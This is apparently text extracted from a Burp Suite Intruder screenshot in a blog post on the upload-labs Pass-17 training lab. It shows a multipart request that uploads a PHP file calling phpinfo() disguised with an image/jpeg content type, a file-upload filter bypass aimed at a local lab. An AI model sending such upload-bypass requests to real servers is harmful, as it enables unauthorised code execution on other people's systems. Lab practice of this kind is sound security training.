 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload/Pass-17/index.php?action=show_code HTTP/1.1 Add §
2 Host: 127.0.0.1
3 Content-Length: 312 Clear §
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90" Auto §
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1 Refresh
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWez9nfEAsacNvrqZ
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-17/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryWez9nfEAsacNvrqZ
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryWez9nfEAsacNvrqZ
29 Content-Disposition: form-data; name="submit"
30
31 ä¸□ä¼
32 ------WebKitFormBoundaryWez9nfEAsacNvrqZ--
33
? Search... 0 matches Clear
0 payload positions Length: 1179
https://blog.csdn.net/qq_46804551